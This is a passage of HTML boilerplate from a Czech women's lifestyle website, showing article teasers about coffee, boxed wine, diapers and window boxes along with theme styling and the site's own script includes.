                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/srovnani-ruznych-druhu-kav-arabica-robusta-a-jejich-smesi/"  rel="bookmark" title="Srovnání různých druhů káv: arabica, robusta a jejich směsi">Srovnání různých druhů káv: arabica, robusta a jejich směsi</a></h3>
                    
                    
                    <div class="td-excerpt">
Káva je zvláštní nápoj. Pro někoho káva představuje neodmyslitelnou součást rána, pro jiného je to...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/bag-in-box-a-jeho-vyuziti/"  rel="bookmark" class="td-image-wrap " title="Bag-in-Box a jeho využití" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/03/384_bib-5l-medi-valley-rose.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/bag-in-box-a-jeho-vyuziti/"  rel="bookmark" title="Bag-in-Box a jeho využití">Bag-in-Box a jeho využití</a></h3>
                    
                    
                    <div class="td-excerpt">
Bag in box (BiB) je moderní balení vína – kartonová krabice s plastovým sáčkem a...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}.tdi_104{padding-top:40px!important;position:relative}</style>
<div class="tdi_103_rand_style td-element-style" ><style>.tdi_103_rand_style{background-color:#f4f4f4!important}</style></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_105 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:20px!important}</style>
<style>body .tdi_105 .td-block-title a,body .tdi_105 .td-block-title span{font-family:Exo!important;font-size:16px!important;font-weight:700!important}body .tdi_105 .td-block-title{text-align:center}body .tdi_105.td_block_template_4 .td-block-title>*:before,body .tdi_105.td_block_template_17 .td-block-title:after,body .tdi_105.td_block_template_13 .td-block-subtitle,body .tdi_105.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_105.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_105.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_105.td_block_template_12 .td-block-title{justify-content:center}</style><div class="td-block-title-wrap"><h1 class="td-block-title"><span class="td-pulldown-size">Nejnovější články </span></h1></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:24px!important}</style>
<style>.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_106 .td-image-container{display:block;order:0}.ie10 .tdi_106 .td-module-meta-info,.ie11 .tdi_106 .td-module-meta-info{flex:auto}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-module-meta-info{border-color:#eaeaea}.tdi_106 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_106 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:block;color:#666666;margin:10px 0;column-count:1;column-gap:48px;font-size:14px!important}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-author-date{display:inline}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:inline-block}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:#e8b425!important}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#e8b425!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .entry-title{margin:0px;font-family:Exo!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important}.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-family:Exo!important;font-size:16px!important;font-weight:700!important}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_106 .td-module-container:before{bottom:-18px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_106 .td-module-container:before{bottom:-10px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_106 .entry-title{font-size:16px!important}.tdi_106 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_106 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_106 .td-module-container:before{bottom:-18px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_106 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"","f_header_font_family":"201","block_template_id":"td_block_template_2","f_header_font_size":"16","f_header_font_weight":"700","show_btn":"none","modules_category":"image","show_date":"none","show_com":"none","show_author":"none","image_size":"","limit":"3","ex_txt":"#666666","cat_bg_hover":"#e8b425","title_txt_hover":"#e8b425","ajax_pagination":"next_prev","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9fQ==","art_title":"0","art_excerpt":"10px 0","f_title_font_family":"201","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_el":"16","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-641","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "41";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "14";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/pro-zeny/" class="td-post-category">Pro ženy</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/dada-pants-jak-jednorazove-detske-plenkove-kalhoty-pomahaji-s-odplenkovanim/"  rel="bookmark" class="td-image-wrap " title="Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/12/istockphoto-1250328885-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/dada-pants-jak-jednorazove-detske-plenkove-kalhoty-pomahaji-s-odplenkovanim/"  rel="bookmark" title="Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním">Dada pants: Jak jednorázové dětské plenkové kalhoty pomáhají s odplenkováním</a></h3>
                    
                    
                    <div class="td-excerpt">
Ti, kteří už mají odplenkování dítka za sebou by vám často potvrdili, že je před...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/drevene-truhliky-jsou-krasnym-ozivenim-oken-v-kazdou-rocni-dobu-kde-je-koupit/"  rel="bookmark" class="td-image-wrap " title="Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/12/8148-6_dreveny-obal-na-truhlik-se-srdcem-tmavy-62x21-5x17cm-cesky-vyrobek-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/drevene-truhliky-jsou-krasnym-ozivenim-oken-v-kazdou-rocni-dobu-kde-je-koupit/"  rel="bookmark" title="Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?">Dřevěné truhlíky jsou krásným oživením oken v každou roční dobu. Kde je koupit?</a></h3>
                    
                    
                    <div class="td-excerpt">
Také znáte někoho, kdo má na oknech dřevěné truhlíky a už několikrát jste si říkali,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://nasezeny.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://nasezeny.cz/srovnani-ruznych-druhu-kav-arabica-robusta-a-jejich-smesi/"  rel="bookmark" class="td-image-wrap " title="Srovnání různých druhů káv: arabica, robusta a jejich směsi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2025/09/coffee-4591159_1280-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/srovnani-ruznych-druhu-kav-arabica-robusta-a-jejich-smesi/"  rel="bookmark" title="Srovnání různých druhů káv: arabica, robusta a jejich směsi">Srovnání různých druhů káv: arabica, robusta a jejich směsi</a></h3>
                    
                    
                    <div class="td-excerpt">
Káva je zvláštní nápoj. Pro někoho káva představuje neodmyslitelnou součást rána, pro jiného je to...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_107 td_block_template_1">
<style>.tdi_107.td-a-rec{text-align:center}.tdi_107.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_107 .td-element-style{z-index:-1}.tdi_107 .td-spot-id-spot_img_hidden{display:none}.tdi_107 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Reklama -</span><a href="https://pr-clanek.cz/" target="blank"  class="td_spot_img_all"><img src="https://nasezeny.cz/wp-content/uploads/2021/10/PNM-banner-300X300.gif"  alt="PR článek"  /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svet v obraze"><meta itemprop="url" content="https://nasezeny.cz/author/svet-v-obraze/"></span><meta itemprop="datePublished" content="2021-11-14T15:32:07+01:00"><meta itemprop="dateModified" content="2021-11-14T15:32:08+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nasezeny.cz/doprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nasezeny.cz/doprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel/"></span><meta itemprop="name" content="Naše Ženy ⭐ zpravodaj pro ženy ✅"></span><meta itemprop="headline" content="Dopřejte dětem zimní aktivity, nezapomeňte na bezpečnost: Tady je 5 pravidel!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-416779.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_108" class="tdc-zone"><div class="tdc_zone tdi_109  wpb_row td-pb-row"  >
<style scoped>.tdi_109{min-height:0}</style><div id="tdi_110" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}#tdi_110.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_110.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}@media (min-width:767px){.tdi_111.tdc-row-content-vert-center,.tdi_111.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_111.tdc-row-content-vert-bottom,.tdi_111.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_111.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_111.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_111{margin-left:-0px;margin-right:-0px}.tdi_111 .tdc-row-video-background-error,.tdi_111>.vc_column,.tdi_111>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_111{margin-left:-0px;margin-right:-0px}.tdi_111 .tdc-row-video-background-error,.tdi_111>.vc_column,.tdi_111>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_111{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:60px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_111 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-right:14px!important;margin-left:14px!important;padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_111{padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_110_rand_style td-element-style" ><style>.tdi_110_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-top:-5px!important;margin-bottom:-26px!important}</style>
<style>.tdi_114{display:inline-block}.tdi_114 .tdb-logo-a,.tdi_114 h1{align-items:center;justify-content:center}.tdi_114 .tdb-logo-svg-wrap{display:block}.tdi_114 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_114 .tdb-logo-img{max-width:105px}.tdi_114 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-30px;margin-left:0px}.tdi_114 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_114 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_114 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;background:-webkit-linear-gradient(-900deg,#db4e5a,#ef0000);background:linear-gradient(-900deg,#db4e5a,#ef0000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Marcellus SC!important;font-size:60px!important;line-height:70px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_114 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Yanone Kaffeesatz!important;font-size:25px!important;line-height:0px!important;font-weight:400!important;}.tdi_114 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_114 .tdb-logo-icon{top:0px;display:block}.tdi_114 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_114 .tdb-logo-text-tagline{background:none;color:#ef0000}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdb-logo-img{max-width:100px}.tdi_114 .tdb-logo-text-title{font-size:16px!important;}.tdi_114 .tdb-logo-text-tagline{letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nasezeny.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nasezeny.cz/wp-content/uploads/2021/10/pngwing.com-9.png" alt="Logo"  title=""  width="564" height="717" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">naše</span><span class="tdb-logo-text-tagline">ženy</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_115{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_115 .tdm-descr{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-descr{letter-spacing:0px!important}}@media (max-width:767px){.tdi_115 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr">Copyright &copy; Press-Media.cz, Praha 4, Publikace <a href="https://pr-clanky-ihned.cz">PR článků</a></p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697c2efbf3043
    -->

    <script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://nasezeny.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

